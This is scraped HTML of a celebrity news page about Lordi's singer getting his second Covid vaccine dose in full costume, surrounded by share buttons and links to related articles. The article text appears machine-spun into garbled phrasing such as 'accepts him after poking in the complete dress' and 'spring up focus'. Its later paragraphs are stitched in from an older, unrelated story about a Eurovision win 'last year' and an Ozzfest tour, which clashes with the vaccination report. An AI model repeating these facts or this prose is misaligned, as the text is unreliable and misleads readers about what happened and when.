 			<a href="#" onclick="window.open('http://twitter.com/share?text=Finnish hard rocker Mr. Lordi accepts him after poking in the complete dress. -&amp;url=https://musictimesnow.com/music/finnish-hard-rocker-mr-lordi-accepts-him-after-poking-in-the-complete-dress/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Finnish hard rocker Mr. Lordi accepts him after poking in the complete dress.&url=https://musictimesnow.com/music/finnish-hard-rocker-mr-lordi-accepts-him-after-poking-in-the-complete-dress/&utm_medium=article-share&utm_campaign=tools&utm_source=Music Times Now', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 			<li class="zox-post-soc-flip">
 				<i class="fab fa-flipboard"></i>
 			</li>
 			</a>
 			<a href="mailto:?subject=Finnish hard rocker Mr. Lordi accepts him after poking in the complete dress.&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://musictimesnow.com/music/finnish-hard-rocker-mr-lordi-accepts-him-after-poking-in-the-complete-dress/">
 			<li class="zox-post-soc-email">
 				<i class="fas fa-envelope"></i>
 			</li>
 			</a>
 			 				 					<a href="https://musictimesnow.com/music/finnish-hard-rocker-mr-lordi-accepts-him-after-poking-in-the-complete-dress/#respond">
 					<li class="zox-post-soc-com zox-com-click">
 						<i class="far fa-comment"></i>
 					</li>
 					</a>
 				 			 		</ul>
	</div><!--zox-post-soc-stat-->
 												</div><!--zox-post-soc-top-wrap-->
		</div><!--zox-post-info-wrap-->
	</div><!--zox-post-head-->
</header><!--zox-post-head-wrap-->							</div><!--zox-post-width-->
						</div><!--zox-post-title-wrap-->
																								</div><!--zox-post-top-wrap-->
						<div class="zox-post-main-grid">
				<div class="zox-post-width">
					<div class="zox-post-main-wrap zoxrel left zox100">
						<div class="zox-post-main">
															<div class="zox-post-bot-wrap">
																																					<div class="zox-post-img-wrap">
																	<div class="zox-post-img left zoxrel zoxlh0" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<img width="1024" height="663" src="https://musictimesnow.com/wp-content/uploads/2021/08/Lordi-13-1024x663-1.jpg" class="flipboard-image wp-post-image" alt="rocker Mr. Lordi" decoding="async" fetchpriority="high" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/Lordi-13-1024x663-1.jpg 1024w, https://musictimesnow.com/wp-content/uploads/2021/08/Lordi-13-1024x663-1-300x194.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/Lordi-13-1024x663-1-768x497.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />								<meta itemprop="url" content="https://musictimesnow.com/wp-content/uploads/2021/08/Lordi-13-1024x663-1.jpg">
				<meta itemprop="width" content="1024">
				<meta itemprop="height" content="663">
			</div><!--zox-post-img-->
							<span class="zox-post-img-cap">Mr. Lordi rocker </span>
													</div><!--zox-post-img-wrap-->
																										</div><!--zox-post-bot-wrap-->
														<div class="zox-post-body-wrap left zoxrel">
	<div class="zox-post-body left zoxrel zox100">
		
<h3 class="wp-block-heading">Key Sentence:</h3>



<ul class="wp-block-list"><li><strong>Anti-vaxxers are doing a great job of getting themselves seen by rambling, paranoid notion hogwash on any stage that will pay attention to them. </strong></li><li><strong>Yet, they&#8217;re not as observable as a lead artist of a heavy metal band going up to get his antibody in his full regalia.</strong></li></ul>



<p>Tomi Petteri Putaansuu also called Mr. Lordi, is the 47-year-old frontman of hard rock Finnish band Lordi and got his second portion of the <a href="https://musictimesnow.com/?p=3923" target="_blank" data-type="URL" data-id="https://musictimesnow.com/?p=3923" rel="noreferrer noopener">Covid immunization at spring up focus in Rovaniemi on Sunday.</a></p>



<h3 class="wp-block-heading">Also, he genuinely looked like it while doing it. </h3>



<p>If you haven&#8217;t seen Lordi before, don&#8217;t stress. It&#8217;s simply an outfit. He doesn&#8217;t resemble this. Addressing Finnish news site Yle, he said: &#8220;They put a major needle in my arm, and that is actually why I came here,&#8221; which is an exceptionally metal comment.</p>



<p>If you are an eager fan of Eurovision, you may recollect Lordi from the 2006 version of the opposition where they stunned the mainland and won the entire thing with &#8216;Hard Rock Hallelujah.&#8217;</p>



<p>He&#8217;s unmistakably a skilled man simultaneously; in particular, he is wholly immunized, and we love him for that. Who conquered their homeland before clinching a Eurovision win last year &#8211; embarked on a US tour last month, played twice at the Bamboozle Festival in New Jersey, and will return from Seattle to Indiana for 16 Ozzfest concerts in July and August.</p>



<p>&#8220;It&#8217;s funny to see American kids say, &#8216;Thank you for bringing rock and roll back to the United States,'&#8221; the group&#8217;s leader, Mr. Lordy, told Reuters. &#8220;It&#8217;s kind of weird because we took all of our influence from the United States, and now the kids are thanking us for giving it back.&#8221;</p>



<p>Some 100 million Europeans have seen Finnish rockers win their country&#8217;s first win at the annual Eurovision Song Contest with &#8220;Hard Rock Hallelujah,&#8221; a show with the best horror theater and demon models.</p>



<p>From news to governmental issues, travel to brandish, culture to the environment – <a href="https://www.google.com/url?sa=i&amp;url=https%3A%2F%2Fmyglobalmind.com%2F2019%2F06%2F28%2Flordi-to-release-live-dvd-recorded-live-sextourcism-in-z7%2F&amp;psig=AOvVaw3O1qPqQkC5ICQ8gs-XbgIJ&amp;ust=1628132346991000&amp;source=images&amp;cd=vfe&amp;ved=0CA8QtaYDahcKEwiwp-_yr5byAhUAAAAAHQAAAAAQEA" target="_blank" data-type="URL" data-id="https://www.google.com/url?sa=i&amp;url=https%3A%2F%2Fmyglobalmind.com%2F2019%2F06%2F28%2Flordi-to-release-live-dvd-recorded-live-sextourcism-in-z7%2F&amp;psig=AOvVaw3O1qPqQkC5ICQ8gs-XbgIJ&amp;ust=1628132346991000&amp;source=images&amp;cd=vfe&amp;ved=0CA8QtaYDahcKEwiwp-_yr5byAhUAAAAAHQAAAAAQEA" rel="noreferrer noopener">The Independent has a large group of free pamphlets to suit your inclinations. </a></p>
			</div><!--zox-post-body-->
	<div class="zox-post-body-bot left zoxrel zox100">
		<div class="zox-post-body-width">
			<div class="zox-post-tags left zoxrel zox100">
				<span class="zox-post-tags-header">In this article:</span><span itemprop="keywords"><a href="https://musictimesnow.com/tag/dress/" rel="tag">Dress</a>, <a href="https://musictimesnow.com/tag/featured/" rel="tag">Featured</a>, <a href="https://musictimesnow.com/tag/hard-rock-hallelujah-2/" rel="tag">Hard Rock Hallelujah</a>, <a href="https://musictimesnow.com/tag/mr-lordi/" rel="tag">Mr. Lordi</a>, <a href="https://musictimesnow.com/tag/rocker/" rel="tag">Rocker</a>, <a href="https://musictimesnow.com/tag/stage/" rel="tag">stage</a></span>
			</div><!--zox-post-tags-->
						<div class="zox-posts-nav-link">
							</div><!--zox-posts-nav-link-->
						<div class="zox-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<div class="zox-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
											<img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png"/>
						<meta itemprop="url" content="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png">
									</div><!--zox-org-logo-->
				<meta itemprop="name" content="Music Times Now">
			</div><!--zox-org-wrap-->
																	<div id="zox-comments-button" class="left zoxrel zox-com-click-3923 zox-com-but-3923">
						<span class="zox-comment-but-text"><i class="fas fa-comment"></i> Click to comment</span>
					</div><!--zox-comments-button-->
					<div id="comments" class="zox-com-click-id-3923 zox-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="zox-post-main-head"><h4 class="zox-post-main-title"><span class="zox-post-main-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/music/finnish-hard-rocker-mr-lordi-accepts-him-after-poking-in-the-complete-dress/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://musictimesnow.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3923' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->									</div><!--zox-post-body-width-->
	</div><!--zox-post-body-bot-->
</div><!--zox-post-body-wrap-->						</div><!--zox-post-main-->
													<div class="zox-post-side-wrap zox-post-side-noalp zoxrel zox-sticky-side">
								<div id="zox-side-wrap" class="zoxrel zox-divs">
						<div id="zox_side_trend_widget-2" class="zox-side-widget zox_side_trend_widget"><div class="zox-widget-side-head"><h4 class="zox-widget-side-title"><span class="zox-widget-side-title">Trending</span></h4></div>
			<div class="zox-widget-side-trend-wrap left zoxrel zox100">
															<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png" class="lazy-load wp-post-image" alt="Emma Stone And Their Husband" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Movies</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
		<h2 class="zox-s-title3">Emma Stone and their husband, dave McCary, step out date night time padres recreation.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-150x150.png 150w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x600.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
		<h2 class="zox-s-title3">Moni Meechi Signs Deal with DFD Music: A New Era of Creative Collaboration</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg" class="lazy-load wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-300x300.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg 531w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
		<h2 class="zox-s-title3">Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg" class="lazy-load wp-post-image" alt="Tiera" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Lifestyle</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
		<h2 class="zox-s-title3">tiera signed a record deal with Valori Music who R&#038;B with the country.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/tv/watch-park-bo-young-enjoys-a-love-triangle-with-seo-in-guk-and-nam-da-reum-on-the-set-of-doom-to-be-serve-you/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-100x100.png" class="lazy-load wp-post-image" alt="Park Bo Young" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-150x150.png 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">TV</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/tv/watch-park-bo-young-enjoys-a-love-triangle-with-seo-in-guk-and-nam-da-reum-on-the-set-of-doom-to-be-serve-you/" rel="bookmark">
		<h2 class="zox-s-title3">Watch: Park Bo Young enjoys a love triangle with Seo In Guk and Nam Da Reum on the set of Doom to be &#8220;serve you.&#8221;</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/meet-calvin-spiethfel-the-young-music-sensation-everyones-talking-about/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-100x100.jpeg 100w, https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-150x150.jpeg 150w, https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/meet-calvin-spiethfel-the-young-music-sensation-everyones-talking-about/" rel="bookmark">
		<h2 class="zox-s-title3">Meet Calvin Spiethfel; the young music sensation everyone’s talking about.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/antonella-attorre-cant-wait-to-enthral-live-audiences-on-her-first-mini-tour/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-8.06.26-PM-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-8.06.26-PM-100x100.jpeg 100w, https://musictimesnow.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-8.06.26-PM-150x150.jpeg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/antonella-attorre-cant-wait-to-enthral-live-audiences-on-her-first-mini-tour/" rel="bookmark">
		<h2 class="zox-s-title3">Antonella Attorre can&#8217;t wait to enthral live audiences on her first mini-tour.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-100x100.jpg" class="lazy-load wp-post-image" alt="MET GALA 2021" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">TV</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/" rel="bookmark">
		<h2 class="zox-s-title3">All the celebrities who will come to the Met Gala 2021 this time will need to wear masks.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->												</div><!--zox-widget-side-trend-wrap-->

		</div>			</div><!--zox-side-wrap-->
							</div><!--zox-post-side-wrap-->
											</div><!--zox-post-main-wrap-->
				</div><!--zox-post-width-->
			</div><!--zox-post-main-grid-->
																		 	<div class="zox-post-soc-scroll">
 		<ul class="zox-post-soc-list left zoxrel">
 			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://musictimesnow.com/music/finnish-hard-rocker-mr-lordi-accepts-him-after-poking-in-the-complete-dress/&amp;t=Finnish hard rocker Mr. Lordi accepts him after poking in the complete dress.', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('http://twitter.com/share?text=Finnish hard rocker Mr. Lordi accepts him after poking in the complete dress. -&amp;url=https://musictimesnow.com/music/finnish-hard-rocker-mr-lordi-accepts-him-after-poking-in-the-complete-dress/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Finnish hard rocker Mr. Lordi accepts him after poking in the complete dress.&url=https://musictimesnow.com/music/finnish-hard-rocker-mr-lordi-accepts-him-after-poking-in-the-complete-dress/&utm_medium=article-share&utm_campaign=tools&utm_source=Music Times Now', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 			<li class="zox-post-soc-flip">
 				<i class="fab fa-flipboard"></i>
 			</li>
 			</a>
 			<a href="mailto:?subject=Finnish hard rocker Mr. Lordi accepts him after poking in the complete dress.&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://musictimesnow.com/music/finnish-hard-rocker-mr-lordi-accepts-him-after-poking-in-the-complete-dress/">
 			<li class="zox-post-soc-email">
 				<i class="fas fa-envelope"></i>
 			</li>
 			</a>
 			 				 					<a href="https://musictimesnow.com/music/finnish-hard-rocker-mr-lordi-accepts-him-after-poking-in-the-complete-dress/#respond">
 					<li class="zox-post-soc-com zox-com-click">
 						<i class="far fa-comment"></i>
 					</li>
 					</a>
 				 			 		</ul>
 	</div><!--zox-post-soc-scroll-->
 	<div class="zox-soc-mob-wrap">
 		<div class="zox-soc-mob-left left relative">
 			<ul class="zox-soc-mob-list left relative">
 				<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://musictimesnow.com/music/finnish-hard-rocker-mr-lordi-accepts-him-after-poking-in-the-complete-dress/&amp;t=Finnish hard rocker Mr. Lordi accepts him after poking in the complete dress.', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 				<li class="zox-soc-mob-fb">
 					<i class="fab fa-facebook-f"></i><span class="zox-soc-mob-fb">Share</span>
 				</li>
 				</a>
 				<a href="#" onclick="window.open('http://twitter.com/share?text=Finnish hard rocker Mr. Lordi accepts him after poking in the complete dress. -&amp;url=https://musictimesnow.com/music/finnish-hard-rocker-mr-lordi-accepts-him-after-poking-in-the-complete-dress/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 				<li class="zox-soc-mob-twit">
 					<i class="fab fa-twitter"></i><span class="zox-soc-mob-fb">Tweet</span>
 				</li>
 				</a>
 				<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Finnish hard rocker Mr. Lordi accepts him after poking in the complete dress.&url=https://musictimesnow.com/music/finnish-hard-rocker-mr-lordi-accepts-him-after-poking-in-the-complete-dress/&utm_medium=article-share&utm_campaign=tools&utm_source=Music Times Now', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 				<li class="zox-soc-mob-flip">
 					<i class="fab fa-flipboard"></i>
 				</li>
 				</a>
 				<a href="whatsapp://send?text=Finnish hard rocker Mr. Lordi accepts him after poking in the complete dress. https://musictimesnow.com/music/finnish-hard-rocker-mr-lordi-accepts-him-after-poking-in-the-complete-dress/">
 				<li class="zox-soc-mob-what">
 					<i class="fab fa-whatsapp"></i>
 				</li>
 				</a>
 				<a href="mailto:?subject=Finnish hard rocker Mr. Lordi accepts him after poking in the complete dress.&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://musictimesnow.com/music/finnish-hard-rocker-mr-lordi-accepts-him-after-poking-in-the-complete-dress/">
 				<li class="zox-soc-mob-email">
 					<i class="fas fa-envelope"></i>
 				</li>
 				</a>
 				 					 						<a href="https://musictimesnow.com/music/finnish-hard-rocker-mr-lordi-accepts-him-after-poking-in-the-complete-dress/#respond">
 						<li class="zox-soc-mob-com zox-com-click">
 							<i class="fas fa-comment"></i>
 						</li>
 						</a>
 					 				 			</ul>
 		</div><!--zox-soc-mob-left-->
 		<div class="zox-soc-mob-right left relative zox-mob-soc-click">
 			<i class="fas fa-ellipsis-h" aria-hidden="true"></i>
 		</div><!--zox-soc-mob-right-->
 	</div><!--zox-soc-mob-wrap-->
 									</div><!--zox-article-wrap-->
			<div class="zox-post-more-wrap left zoxrel zox100">
		<div class="zox-post-width">
			<div class="zox-post-more left zoxrel zox100">
				<div class="zox-post-main-head left zoxrel zox100">
					<h4 class="zox-post-main-title">
						<span class="zox-post-main-title">You May Also Like</span>
					</h4>
				</div><!--zox-widget-main-head-->
									<div class="zox-post-more-grid zox-div4 left zoxrel zox100">
													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-600x337.png" class="zox-reg-img wp-post-image" alt="Emma Stone And Their Husband" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png" class="zox-mob-img wp-post-image" alt="Emma Stone And Their Husband" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-150x150.png 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Movies</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
			<h2 class="zox-s-title2">Emma Stone and their husband, dave McCary, step out date night time padres recreation.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key sentences The ballpark date marked a rare public day trip for the brand new parents. Emma Stone and David McCary are doing date...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/amanda-perry/" title="Posts by Amanda Perry" rel="author">Amanda Perry</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>June 24, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x337.png" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x337.png 600w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-1024x576.png 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-150x150.png 150w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x600.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
			<h2 class="zox-s-title2">Moni Meechi Signs Deal with DFD Music: A New Era of Creative Collaboration</h2>
			</a>
		</div><!--zox-art-title-->
